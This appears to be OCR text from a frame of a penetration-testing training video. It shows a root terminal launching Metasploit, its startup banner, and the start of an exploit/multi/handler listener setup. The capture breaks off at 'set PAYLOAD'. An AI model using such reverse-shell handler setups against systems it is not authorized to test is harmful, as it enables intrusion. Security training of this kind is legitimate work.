 Applications Places Terminal Sat 03:57 1
root@PentesterAcademy: ~/Desktop/xerosploit
File Edit View Search Terminal Tabs Help
root@PentesterAcademy: ~/Desktop/xerosploit root@PentesterAcademy: ~/Desktop/xerosploit root@PentesterAcademy: ~/Desktop/xerosploit
root@PentesterAcademy:~/Desktop/xerosploit# msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler \r
msf exploit(handler) > set PAYLOAD